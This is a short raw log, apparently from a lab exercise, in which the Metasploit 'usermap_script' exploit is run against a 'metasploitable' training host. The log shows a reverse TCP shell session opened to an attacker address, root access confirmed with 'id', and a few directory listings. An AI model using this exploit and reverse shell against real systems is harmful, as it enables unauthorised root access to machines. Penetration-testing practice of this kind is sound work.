 msf exploit(usermap_script) > exploit
[*] Started reverse TCP handler on 10.20.14.203:5555
[*] Command shell session 1 opened (10.20.14.203:5555 -> 10.20.14.204:60370) at 2016-05-26 08:50:44 +0100
pwd
/
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz